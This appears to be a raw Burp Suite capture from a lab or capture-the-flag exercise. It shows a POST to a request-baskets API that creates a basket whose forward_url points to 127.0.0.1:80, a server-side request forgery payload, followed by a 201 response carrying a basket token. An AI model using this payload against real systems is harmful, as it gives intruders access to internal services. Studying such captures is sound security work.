 Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST /api/baskets/test HTTP/1.1
2 Host: 10.129.229.26:55555
3 Content-Length: 142
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Origin: http://10.129.229.26:55555
9 Referer: http://10.129.229.26:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
15 "forward_url":"http://127.0.0.1:80",
16 "proxy_response":false,
17 "insecure_tls":false,
18 "expand_path":true,
19 "capacity":250
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Thu, 13 Jul 2023 15:43:37 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"AatljQm-THaMusqDRwtVPoWVEZOEQyHax4wTtvwsPmfT"
}